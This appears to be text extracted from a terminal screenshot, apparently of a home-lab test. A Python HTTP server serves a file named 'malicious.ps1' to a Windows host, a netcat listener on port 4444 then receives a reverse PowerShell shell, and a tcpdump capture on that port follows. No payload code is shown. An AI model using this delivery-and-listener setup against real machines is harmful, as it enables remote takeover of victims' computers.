 Kitty Terminal
Media
70%
Sun Jun 15 11:03:45 PM
2
[sudo] password for bash0x1:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.101 - - [15/Jun/2025 22:54:56] "GET / HTTP/1.1" 200 -
192.168.1.101 - - [15/Jun/2025 22:54:56] code 404, message File not found
192.168.1.101 - - [15/Jun/2025 22:54:56] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.101 - - [15/Jun/2025 22:55:00] "GET /malicious.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
bash0x1 ~/payloads ( master) ?61 ~1 +1
❯❯ nc -lvp 4444
Connection from 192.168.1.101:50109
read(net): Connection reset by peer
bash0x1 ~/payloads
( master) ?61 ~1 +1
❯❯ nc -lvp 4444
Connection from 192.168.1.101:50122
whoami
desktop-ff0mpjm\attacker
PS C:\Windows\system32>
~/Downloads
~/Downloads
nc -lvp 4444
~
sudo tcpdump -i any port 4444